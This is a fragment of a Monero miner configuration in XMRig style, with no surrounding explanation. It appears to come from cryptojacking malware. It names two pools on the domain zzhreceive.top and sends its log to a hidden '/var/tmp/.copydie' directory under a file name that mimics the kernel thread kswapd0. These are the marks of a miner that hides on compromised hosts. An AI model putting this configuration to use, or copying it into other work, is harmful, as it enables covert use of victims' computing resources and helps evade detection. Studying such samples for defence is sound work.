 "log-file": "/var/tmp/.copydie/[kswapd0].log",
"pools": [
{
"algo": null,
"coin": "monero",
"url": "elastic.zzhreceive.top:1414",
"user": null,
"pass": "x",
"rig-id": null,
"nicehash": true,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
},
{
"algo": null,
"coin": "monero",
"url": "oracle.zzhreceive.top:1414",
"user": null,
"pass": "x",
"rig-id": null,
"nicehash": true,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
}
],